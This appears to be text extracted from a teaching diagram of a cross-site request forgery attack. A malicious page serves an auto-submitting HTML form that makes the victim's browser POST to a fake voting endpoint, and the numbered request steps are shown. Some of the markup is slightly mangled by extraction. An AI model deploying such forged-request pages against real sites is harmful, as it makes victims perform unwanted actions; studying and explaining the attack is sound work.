 2
GET /test.html HTTP/1.1
Host: nathanhauk.com
3
HTTP/1.1 200 OK
Content-Type: text/html
<form method='POST'
action='http://slack.com/fakevotingservice' id='vote'>
<input type='text' name=grey_type' value='grey>
<input type='submit' value='submit'>
</form>
<script>document.getElementBYId("vote").submit()</script>
MALICIOUS WEBSITE
(http://nathanhauk.com)
VICTIM
1
CHECKOUT
http://nathanhauk.com/test.html
4
POST /fakevotingservice HTTP1.1
Host: slack.com
grey_type=grey
VULNERABLE WEBSERVER
(https://slack.com/fakevotingservice)
BAD GUY